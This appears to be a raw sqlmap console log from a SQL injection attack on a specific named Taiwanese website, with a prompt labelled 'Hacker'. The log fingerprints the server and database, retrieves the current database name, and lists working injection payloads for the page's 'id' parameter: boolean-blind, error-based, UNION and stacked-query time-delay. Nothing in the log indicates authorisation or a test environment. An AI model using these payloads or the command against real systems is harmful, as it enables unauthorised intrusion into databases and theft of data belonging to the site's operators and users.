 ---
[02:40:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:40:14] [INFO] fetching current database
current database:    'TransAsia'
[02:40:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[02:40:14] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/is
[02:40:14] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\sc.t
[*] shutting down at 02:40:14
[root@Hacker~]# Sqlmap Sqlmap -u "http://sc.tna.com.tw/about/8_5_3.aspx?id=234" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
[*] starting at 02:40:36
[02:40:36] [INFO] resuming back-end DBMS 'microsoft sql server'
[02:40:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=234 AND 3908=3908
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=234 AND 8668=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(98)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8668=
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=234 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(115)+CHAR(98)+CHAR(108)+CHAR(113)+CHAR(98)+CHAR(121)+CHA
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=234; WAITFOR DELAY '0:0:5'--